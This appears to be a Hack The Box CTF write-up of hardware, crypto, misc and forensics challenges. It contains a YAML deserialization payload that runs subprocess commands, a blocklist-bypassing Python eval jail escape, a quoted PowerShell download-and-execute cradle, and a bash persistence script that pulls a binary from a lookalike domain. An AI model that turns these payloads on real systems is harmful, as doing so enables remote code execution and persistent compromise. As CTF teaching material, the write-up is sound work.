csv_reader = csv.reader(csv_file, delimiter=',')
prev_time, current_time = 0, 0
state = 0
# For every line of the raw data
for row in csv_reader:
# Set an initial state for the algoritm
if prev_time == 0 and current_time == 0:
prev_time = float(row[0])
# Current time for line of the data
current_time = float(row[0])
# If the dot is turning ON, new char is coming, so get until the last
# (last is less than 0.2s away of this state, but I gave a wide margin)
if not state and int(row[2]):
state = 1 # Change the state to 1 since the dot is ON now
if abs(prev_time - current_time) < 0.8 and int(row[2]):
t = int(row[0])
a = int(row[3])
b = int(row[6])
c = int(row[5])
d = int(row[1])
e = int(row[7])
f = int(row[8])
g = int(row[4])
dp = int(row[2])
# Dot is switching OFF, store last array
if state and not int(row[2]):
state = 0
message['t'].append(t)
message['k'].append((d,dp,a,g,c,b,e,f))
# Update the time
prev_time = current_time
# Export the arrays
with open('output.json', 'w') as out_file:
json.dump(message, out_file, indent=4)
The output is something like this:
{
"t": [0.69569504, 1.89714152, 3.09859228, 4.30004388,"..."],
"k": [
[0, 1, 0, 1, 1, 1, 0, 1],
[1, 1, 1, 1, 1, 1, 1, 1],
[1, 1, 1, 1, 1, 0, 0, 1],
[0, 1, 0, 1, 1, 1, 0, 1],
"..."
]
}
Now that we have the info, I created the script that it is going to run in the Raspberry Pi 3B+. I
import RPi.GPIO as gpio
import json
import time
gpio.setmode(gpio.BCM)
gpio.setup(16, gpio.OUT) # a
gpio.setup(12, gpio.OUT) # b
gpio.setup(26, gpio.OUT) # c
gpio.setup(13, gpio.OUT) # d
gpio.setup(6, gpio.OUT) # e
gpio.setup(5, gpio.OUT) # f
gpio.setup(25, gpio.OUT) # g
gpio.setup(24, gpio.OUT) # dp
# Set GPIO numbers to access easily
leds = [16, 12, 26, 13, 6, 5, 25, 24]
# Get the previous output
with open('output.json', 'r') as in_file:
data = json.load(in_file)
# Turn off all the segments
for i in range(0, 8):
gpio.output(leds[i], gpio.LOW)
# For each line
for s in data['k']:
# For each segment
for i in range(0, 8):
# Check if is ON or OFF and replicate it
if int(s[i]):
print(i, s[i])
gpio.output(leds[i], gpio.HIGH)
else:
gpio.output(leds[i], gpio.LOW)
# Let me take note of the state
time.sleep(2)
# And reset, to avoid confusion on repeated chars
for i in range(0, 7):
gpio.output(leds[i], gpio.LOW)
time.sleep(0.5)
Do all the wiring. I used a common cathode 7 segments display wired with pull down resistors (important hehe). This is the POC:
Taking notes of the chars we get the following hexadecimals (B was displayed as b, D as d and F as F):
4854427B70307733325F63306D33355F6632306D5F77313768316E4021237D
Using a basic hexadecimal to ASCII we get the flag:
HTB{p0w32_c0m35_f20m_w17h1n@!#}
Crypto
Perfect Synchronization
The final stage of your initialization sequence is mastering cutting-edge technology tools that can be life-changing. One of these tools is quipqiup, an automated tool for frequency analysis and breaking substitution ciphers. This is the ultimate challenge, simulating the use of AES encryption to protect a message. Can you break it?
We have the following source code:
from os import urandom
from Crypto.Cipher import AES
from secret import MESSAGE
import json
import string
assert all([x.isupper() or x in '{_} ' for x in MESSAGE])
class Cipher:
def __init__(self):
self.salt = urandom(15)
key = urandom(16)
print(key, self.salt)
self.cipher = AES.new(key, AES.MODE_ECB)
def encrypt(self, message):
return [self.cipher.encrypt(c.encode() + self.salt) for c in message]
def main():
cipher = Cipher()
encrypted = cipher.encrypt(MESSAGE)
encrypted = "\n".join([c.hex() for c in encrypted])
with open("output.txt", 'w+') as f:
f.write(encrypted)
if __name__ == "__main__":
main()
And the output from the script:
dfc8a2232dc2487a5455bda9fa2d45a1
305d4649e3cb097fb094f8f45abbf0dc
c87a7eb9283e59571ad0cb0c89a74379
60e8373bfb2124aea832f87809fca596
d178fac67ec4e9d2724fed6c7b50cd26
c87a7eb9283e59571ad0cb0c89a74379
34ece5ff054feccc5dabe9ae90438f9d
457165130940ceac01160ac0ff924d86
5d7185a6823ab4fc73f3ea33669a7bae
61331054d82aeec9a20416759766d9d5
...
Up to 1479 lines...
We have the AES encription in the script, which has almost no entropy and no dispersion due to the ECB (Electronic CodeBlock) operation mode. Basically, this is a XOR operation over all blocks, so we can do a frequecy analysis over the output, since it is not only the flag, but probably, a complete text:

With the following script we can check which lines are repeated the most:
with open('output.txt', 'r') as in_file:
data = in_file.read().splitlines()
text = []
d = {}
# Go over all lines and count them
for i in data:
if i in d:
d[i] += 1
else:
d[i] = 1
# Sort the found lines by appearances
d2 = {k: v for k, v in sorted(d.items(), key=lambda item: item[1], reverse=True)}
print(json.dumps(d2, indent=True))
This is the output:
{
"61331054d82aeec9a20416759766d9d5": 230,
"c87a7eb9283e59571ad0cb0c89a74379": 142,
"200ecd2657df0197f202f258b45038d8": 104,
"5f122076e17398b7e21d1762a61e2e0a": 103,
"68d763bc4c7a9b0da3828e0b77b08b64": 100,
"305d4649e3cb097fb094f8f45abbf0dc": 88,
"e9b131ab270c54bbf67fb4bd9c8e3177": 87,
"34ece5ff054feccc5dabe9ae90438f9d": 84,
"8cbd4cfebc9ddf583a108de1a69df088": 75,
"f89f2719fb2814d9ab821316dae9862f": 61,
"457165130940ceac01160ac0ff924d86": 54,
"3a17ebebf2bad9aa0dd75b37a58fe6ea": 45,
"d178fac67ec4e9d2724fed6c7b50cd26": 41,
"e23c1323abc1fc41331b9cdfc40d5856": 37,
"5d7185a6823ab4fc73f3ea33669a7bae": 34,
"dfc8a2232dc2487a5455bda9fa2d45a1": 31,
"2190a721b2dcb17ff693aa5feecb3b58": 31,
"78de2d97da222954cce639cc4b481050": 23,
"9673dbe632859fa33b8a79d6a3e3fe30": 22,
"4a3af0b7397584c4d450c6f7e83076aa": 22,
"66975492b6a53cc9a4503c3a1295b6a7": 19,
"fb78aed37621262392a4125183d1bfc9": 10,
"0df9b4e759512f36aaa5c7fd4fb1fba8": 8,
"293f56083c20759d275db846c8bfb03e": 8,
"60e8373bfb2124aea832f87809fca596": 7,
"2fc20e9a20605b988999e836301a2408": 5,
"a94f49727cf771a85831bd03af1caaf5": 4,
"5ae172c9ea46594cea34ad1a4b1c79cd": 2,
"fbe86a428051747607a35b44b1a3e9e9": 1,
"c53ba24fbbe9e3dbdd6062b3aab7ed1a": 1
}
Might me logical to think that the last two lines correspond to { and } since the flag is composed by them. We expect the message to be in english, therefore, we can appli a substitution from the english character frequency.

Now we can craft a list sorted by most frequent character and substitute each hexadecimal line with the corresponding word. I added the space in the first place since searching for its frequency in google provides the best: The SPACE character (represented by ‘ ‘) has the largest probability, about 20%.
lets = " ETAOINSRHDLUCMFYWGPBVKXQJ" + '_:{}'
new_d = {}
# Create a dict with hexadecimal as key and final letter as value
for line, letter in zip(d2,lets):
new_d[line] = letter
# Print the relationship between the hex and the letter
print(json.dumps(new_d, indent=True))
The substitution dictionary:
{
"61331054d82aeec9a20416759766d9d5": " ",
"c87a7eb9283e59571ad0cb0c89a74379": "E",
"200ecd2657df0197f202f258b45038d8": "T",
"5f122076e17398b7e21d1762a61e2e0a": "A",
"68d763bc4c7a9b0da3828e0b77b08b64": "O",
"305d4649e3cb097fb094f8f45abbf0dc": "I",
"e9b131ab270c54bbf67fb4bd9c8e3177": "N",
"34ece5ff054feccc5dabe9ae90438f9d": "S",
"8cbd4cfebc9ddf583a108de1a69df088": "R",
"f89f2719fb2814d9ab821316dae9862f": "H",
"457165130940ceac01160ac0ff924d86": "D",
"3a17ebebf2bad9aa0dd75b37a58fe6ea": "L",
"d178fac67ec4e9d2724fed6c7b50cd26": "U",
"e23c1323abc1fc41331b9cdfc40d5856": "C",
"5d7185a6823ab4fc73f3ea33669a7bae": "M",
"dfc8a2232dc2487a5455bda9fa2d45a1": "F",
"2190a721b2dcb17ff693aa5feecb3b58": "Y",
"78de2d97da222954cce639cc4b481050": "W",
"9673dbe632859fa33b8a79d6a3e3fe30": "G",
"4a3af0b7397584c4d450c6f7e83076aa": "P",
"66975492b6a53cc9a4503c3a1295b6a7": "B",
"fb78aed37621262392a4125183d1bfc9": "V",
"0df9b4e759512f36aaa5c7fd4fb1fba8": "K",
"293f56083c20759d275db846c8bfb03e": "X",
"60e8373bfb2124aea832f87809fca596": "Q",
"2fc20e9a20605b988999e836301a2408": "J",
"a94f49727cf771a85831bd03af1caaf5": "_",
"5ae172c9ea46594cea34ad1a4b1c79cd": ":",
"fbe86a428051747607a35b44b1a3e9e9": "{",
"c53ba24fbbe9e3dbdd6062b3aab7ed1a": "}"
}
And the complete code to generate the message:
from os import urandom
from Crypto.Cipher import AES
from secret import MESSAGE
import json
import string
assert all([x.isupper() or x in '{_} ' for x in MESSAGE])
class Cipher:
def __init__(self):
self.salt = urandom(15)
key = urandom(16)
print(key, self.salt)
self.cipher = AES.new(key, AES.MODE_ECB)
def encrypt(self, message):
return [self.cipher.encrypt(c.encode() + self.salt) for c in message]
def main():
cipher = Cipher()
with open('output.txt', 'r') as in_file:
data = in_file.read().splitlines()
text = []
d = {}
# Go over all lines and count them
for i in data:
if i in d:
d[i] += 1
else:
d[i] = 1
# Sort the found lines by appearances
d2 = {k: v for k, v in sorted(d.items(), key=lambda item: item[1], reverse=True)}
# Check the frequencies
print(json.dumps(d2, indent=True))
lets = " ETAOINSRHDLUCMFYWGPBVKXQJ" + '_:{}'
new_d = {}
# Create a dict with hexadecimal as key and final letter as value
for line, letter in zip(d2,lets):
new_d[line] = letter
# Print the relationship between the hex and the letter
print(json.dumps(new_d, indent=True))
my_msg = []
for i in data:
my_msg.append(new_d[i])
print(''.join(my_msg))
if __name__ == "__main__":
main()
The output:
FIEQUESDM ASAHMTNT NT GATEC RS OLE FADO OLAO NS ASM WNKES TOIEODL RF BINOOES HASWUAWE
DEIOANS HEOOEIT ASC DRPGNSAONRST RF HEOOEIT RDDUI BNOL KAIMNSW FIEQUESDNET PRIERKEI
OLEIE NT A DLAIADOEINTOND CNTOINGUONRS RF HEOOEIT OLAO NT IRUWLHM OLE TAPE FRI AHPRTO
AHH TAPYHET RF OLAO HASWUAWE NS DIMYOASAHMTNT FIEQUESDM ASAHMTNT AHTR VSRBS AT DRUSONSW
HEOOEIT NT OLE TOUCM RF OLE FIEQUESDM RF HEOOEIT RI WIRUYT RF HEOOEIT NS A DNYLEIOEJO OLE
PEOLRC NT UTEC AT AS ANC OR GIEAVNSW DHATTNDAH DNYLEIT FIEQUESDM ASAHMTNT IEQUNIET RSHM A
GATND USCEITOASCNSW RF OLE TOAONTONDT RF OLE YHANSOEJO HASWUAWE ASC TRPE YIRGHEP TRHKNSW
TVNHHT ASC NF YEIFRIPEC GM LASC ORHEIASDE FRI EJOESTNKE HEOOEI GRRVVEEYNSW CUINSW BRIHC BAI
NN GROL OLE GINONTL ASC OLE APEINDAST IEDIUNOEC DRCEGIEAVEIT GM YHADNSW DIRTTBRIC YUXXHET
NS PA:RI SEBTYAYEIT ASC IUSSNSW DRSOETOT FRI BLR DRUHC TRHKE OLEP OLE FATOETO TEKEIAH RF
OLE DNYLEIT UTEC GM OLE AJNT YRBEIT BEIE GIEAVAGHE UTNSW FIEQUESDM ASAHMTNT FRI EJAPYHE
TRPE RF OLE DRSTUHAI DNYLEIT UTEC GM OLE :AYASETE PEDLASNDAH PEOLRCT RF HEOOEI DRUSONSW
ASC TOAONTONDAH ASAHMTNT WESEIAHHM LOG{A_TNPYHE_TUGTONOUONRS_NT_BEAV} DAIC OMYE PADLNSEIM
BEIE FNITO UTEC NS BRIHC BAI NN YRTTNGHM GM OLE UT AIPMT TNT ORCAM OLE LAIC BRIV RF
HEOOEI DRUSONSW ASC ASAHMTNT LAT GEES IEYHADEC GM DRPYUOEI TRFOBAIE BLNDL DAS DAIIM
RUO TUDL ASAHMTNT NS TEDRSCT BNOL PRCEIS DRPYUONSW YRBEI DHATTNDAH DNYLEIT AIE USHNVEHM
OR YIRKNCE ASM IEAH YIROEDONRS FRI DRSFNCESONAH CAOA YUXXHE YUXXHE YUXXHE
We have a fair message, but there are some letters misplaced, so we can use quipquip to solve this last step:

FREQUENCY ANALYSIS IS BASED ON THE FACT THAT IN ANY GIVEN STRETCH OF WRITTEN LANGUAGE CERTAIN LETTERS AND COMBINATIONS OF LETTERS OCCUR WITH VARYING FREQUENCIES MOREOVER THERE IS A CHARACTERISTIC DISTRIBUTION OF LETTERS THAT IS ROUGHLY
THE SAME FOR ALMOST ALL SAMPLES OF THAT LANGUAGE IN CRYPTANALYSIS FREQUENCY ANALYSIS ALSO KNOWN AS COUNTING LETTERS IS THE STUDY OF THE FREQUENCY OF LETTERS OR GROUPS OF LETTERS IN A CIPHERTEXT THE METHOD IS USED AS AN AID TO BREAKING
CLASSICAL CIPHERS FREQUENCY ANALYSIS REQUIRES ONLY A BASIC UNDERSTANDING OF THE STATISTICS OF THE PLAINTEXT LANGUAGE AND SOME PROBLEM SOLVING SKILLS AND IF PERFORMED BY HAND TOLERANCE FOR EXTENSIVE LETTER BOOKKEEPING DURING WORLD WAR
II BOTH THE BRITISH AND THE AMERICANS RECRUITED CODEBREAKERS BY PLACING CROSSWORD PUZZLES IN MA:OR NEWSPAPERS AND RUNNING CONTESTS FOR WHO COULD SOLVE THEM THE FASTEST SEVERAL OF THE CIPHERS USED BY THE AXIS POWERS WERE BREAKABLE USING FREQUENCY
ANALYSIS FOR EXAMPLE SOME OF THE CONSULAR CIPHERS USED BY THE :APANESE MECHANICAL METHODS OF LETTER COUNTING AND STATISTICAL ANALYSIS GENERALLY HTB{A_SIMPLE_SUBSTITUTION_IS_WEAK} CARD TYPE MACHINERY WERE FIRST USED IN WORLD WAR II POSSIBLY
BY THE US ARMYS SIS TODAY THE HARD WORK OF LETTER COUNTING AND ANALYSIS HAS BEEN REPLACED BY COMPUTER SOFTWARE WHICH CAN CARRY OUT SUCH ANALYSIS IN SECONDS WITH MODERN COMPUTING POWER CLASSICAL CIPHERS ARE UNLIKELY TO PROVIDE ANY REAL PROTECTION
FOR CONFIDENTIAL DATA PUZZLE PUZZLE PUZZLE
HTB{A_SIMPLE_SUBSTITUTION_IS_WEAK}
Misc
Hijack
The security of the alien spacecrafts did not prove very robust, and you have gained access to an interface allowing you to upload a new configuration to their ship’s Thermal Control System. Can you take advantage of the situation without raising any suspicion?
We get an IP and a port 178.128.42.134:31264. Using netcat, we get prompted a menu. Exporting a configuration we get the following output:

Decoding the payload form Base64 we get the following output, which is a YAML serialized payload:
!!python/object:__main__.flag {IR_spectrometer_temp: '1', auto_calibration: '1',
propulsion_temp: '8000', solar_array_temp: '8000', units: C}
We can also import configs and load them into the ship, so let’s import a Popen object with the parameter ls which is going to get executed when deserialized:
# ISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW4KLSBscw
!!python/object/apply:subprocess.Popen
- ls

We can see the flag.txt, let’s grab it with a payload to run cat flag.txt. This time we need a tuple since Popen receives a list of strings, one per argument.
# ISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW4KLSAhIXB5dGhvbi90dXBsZQogIC0gY2F0CiAgLSBmbGFnLnR4dAo=
!!python/object/apply:subprocess.Popen
- !!python/tuple
- cat
- flag.txt

And we get the flag:
HTB{1s_1t_ju5t_m3_0r_iS_1t_g3tTing_h0t_1n_h3r3?}
nehebkaus trap
In search of the ancient relic, you go looking for the Pharaoh’s tomb inside the pyramids. A giant granite block falls and blocks your exit, and the walls start closing in! You are trapped. Can you make it out alive and continue your quest?
Connecting with netcat we can start checking that we are within an eval function in python. Time to escape.

# Input
print(globals())
[*] Input accepted!
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f10a406fc10>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/home/ctf/./jail.py', '__cached__': None, 'sys': <module 'sys' (built-in)>, 'time': <module 'time' (built-in)>, 'BLACKLIST': ('.', '_', '/', '"', ';', ' ', "'", ','), 'Color': <class '__main__.Color'>, '_print': <function _print at 0x7f10a40cbd90>, 'banner': <function banner at 0x7f10a400ac20>, 'loop': <function loop at 0x7f10a400acb0>, '_': 6}
# Input
> print(vars())
[*] Input accepted!
{'banned': [], 'inp': 'print(vars())'}
[!] The walls crush you!
#### Exit
# Input
print(dir())
[*] Input accepted!
['banned', 'inp']
# Input
print(dir(banned))
[*] Input accepted!
['__add__', '__class__', '__class_getitem__', '__contains__', '__delattr__', '__delitem__', '__dir__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__getitem__', '__gt__', '__hash__', '__iadd__', '__imul__', '__init__', '__init_subclass__', '__iter__', '__le__', '__len__', '__lt__', '__mul__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__reversed__', '__rmul__', '__setattr__', '__setitem__', '__sizeof__', '__str__', '__subclasshook__', 'append', 'clear', 'copy', 'count', 'extend', 'index', 'insert', 'pop', 'remove', 'reverse', 'sort']
Great, we have __builtins__ on reach, but we have the following blocklist to craft the payload:
BLACKLIST = ('.', '_', '/', '"', ';', ' ', "'", ',')
Our target might be reading the flag.txt file like the rest of challenges (?). I will go for this first. I had two different approaches:
-
Due to the ‘loop’ function spotted in the globals, we might be running in a for loop, therefore, we could overwrite the blacklist and it will take effect since it is a global variable and we are in the same execution everytime.
-
Bypass the filter.
Checking the first option, I found a deadend, since nonce of the functions I spotted for setting/deleting the blacklist (setattr(), delattr() and del()) do not work, since we need a comma for the multiple parameters or an space in case of the operator del. I tried many other things down the road, but none worked in this path, so the only option I had left was to bypass the filter.
Since I could not use the " (double quote) or ' (single quote), the only way I could imagine to create a string object is to use str() function concatenating chr() to create different strings. I created the following script to get that payload:
cmd = "open('flag.txt','r').read()" # Upsss, spoiler alert
payload = "str("
for c in cmd:
payload += f"chr({ord(c)})+"
payload = payload[:-1] + ")"
print(payload)
So, now we need something to EVALuate that payload. eval() will make the trick (yes, we can nest them without any problem, they will share global and local variables). And once the payload is evaluated, we need to see what it returned, a print will be handy.
# Payload to read flag.txt
open('flag.txt','r').read()
# Bypass payload
str(chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+
chr(39)+chr(102)+chr(108)+chr(97)+chr(103)+
chr(46)+chr(116)+chr(120)+chr(116)+chr(39)+
chr(44)+chr(39)+chr(114)+chr(39)+chr(41)+chr(46)
+chr(114)+chr(101)+chr(97)+chr(100)+chr(40)+chr(41))
# Final payload
print(eval(str(chr(111)+chr(112)+chr(101)+
chr(110)+chr(40)+chr(39)+chr(102)+chr(108)
+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)
+chr(116)+chr(39)+chr(44)+chr(39)+chr(114)
+chr(39)+chr(41)+chr(46)+chr(114)+chr(101)
+chr(97)+chr(100)+chr(40)+chr(41))))
Use the payload and get the flag!

Forensic
Plaintext Tleasure
Threat intelligence has found that the aliens operate through a command and control server hosted on their infrastructure. Pandora managed to penetrate their defenses and have access to their internal network. Because their server uses HTTP, Pandora captured the network traffic to steal the server’s administrator credentials. Open the provided file using Wireshark, and locate the username and password of the admin.
Open the pcap on Wireshark, filter for HTTP, check the POST and get the form hexadecimal for the password:

HTB{th3s3_4l13ns_st1ll_us3_HTTP}
Alien Cradle
In an attempt for the aliens to find more information about the relic, they launched an attack targeting Pandora’s close friends and partners that may know any secret information about it. During a recent incident believed to be operated by them, Pandora located a weird PowerShell script from the event logs, otherwise called PowerShell cradle. These scripts are usually used to download and execute the next stage of the attack. However, it seems obfuscated, and Pandora cannot understand it. Can you help her deobfuscate it?
Just inspect the provided payload:
if([System.Security.Principal.WindowsIdentity]::GetCurrent().Name -ne 'secret_HQ\Arth'){exit};$w = New-Object net.webclient;$w.Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;$d = $w.DownloadString('http://windowsliveupdater.com/updates/33' + '96f3bf5a605cc4' + '1bd0d6e229148' + '2a5/2_34122.gzip.b64');$s = New-Object IO.MemoryStream(,[Convert]::FromBase64String($d));$f = 'H' + 'T' + 'B' + '{p0w3rs' + 'h3ll' + '_Cr4d' + 'l3s_c4n_g3t' + '_th' + '3_j0b_d' + '0n3}';IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
HTB{p0w3rsh3ll_Cr4dl3s_c4n_g3t_th3_j0b_d0n3}
Extraterrestrial Persistence
There is a rumor that aliens have developed a persistence mechanism that is impossible to detect. After investigating her recently compromised Linux server, Pandora found a possible sample of this mechanism. Can you analyze it and find out how they install their persistence?
We have the following “malware”:
n=`whoami`
h=`hostname`
path='/usr/local/bin/service'
if [[ "$n" != "pandora" && "$h" != "linux_HQ" ]]; then exit; fi
curl https://files.pypi-install.com/packeges/service -o $path
chmod +x $path
echo -e "W1VuaXRdCkRlc2NyaXB0aW9uPUhUQnt0aDNzM180bDEzblNfNHIzX3MwMDAwMF9iNHMxY30KQWZ0ZXI9bmV0d29yay50YXJnZXQgbmV0d29yay1vbmxpbmUudGFyZ2V0CgpbU2VydmljZV0KVHlwZT1vbmVzaG90ClJlbWFpbkFmdGVyRXhpdD15ZXMKCkV4ZWNTdGFydD0vdXNyL2xvY2FsL2Jpbi9zZXJ2aWNlCkV4ZWNTdG9wPS91c3IvbG9jYWwvYmluL3NlcnZpY2UKCltJbnN0YWxsXQpXYW50ZWRCeT1tdWx0aS11c2VyLnRhcmdldA=="|base64 --decode > /usr/lib/systemd/system/service.service
systemctl enable service.service
Decoding the base64 use to create the service, we find the flag:
[Unit]
Description=HTB{th3s3_4l13nS_4r3_s00000_b4s1c}
After=network.target network-online.target
[Service]
Type=oneshot
RemainAfterExit=yes
ExecStart=/usr/local/bin/service
ExecStop=/usr/local/bin/service
[Install]
WantedBy=multi-user.target
HTB{th3s3_4l13nS_4r3_s00000_b4s1c}
That’s it for this CTF, hope you enjoyed it!

